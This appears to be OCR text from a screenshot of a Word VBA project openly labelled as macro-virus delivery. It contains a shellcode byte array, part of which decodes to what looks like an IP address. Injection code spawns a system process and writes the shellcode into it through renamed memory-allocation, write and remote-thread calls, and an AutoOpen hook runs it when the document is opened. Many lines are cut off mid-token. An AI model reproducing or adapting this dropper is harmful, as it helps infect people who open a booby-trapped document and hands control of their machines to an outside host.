 Normal
Microsoft Word 对象
模块
NewMacros
Project (宏病毒投递)
Microsoft Word 对象
ThisDocument
引用
- ThisDocument
sDocumen Document
字母序 按分类序
称) ThisDocument
oFormatOve False
oHyphenati False
oSaveOn False
Normal - NewMacros (代码)
宏病毒投递 - ThisDocument (代码)
(通用)
11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -68,
-75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0,
0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1
52, 57, 46, 50, 51, 53, 46, 50, 51, 48, 46, 49, 4
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\
Else
sProc = Environ("windir") & "\\System32\\
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal
rwxpage = AllocStuff(pInfo.hProcess, 0, UBoun
For offset = LBound(myArray) To UBound(myArra
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpa
End Sub
Sub AutoOpen()
Auto_Open
End Sub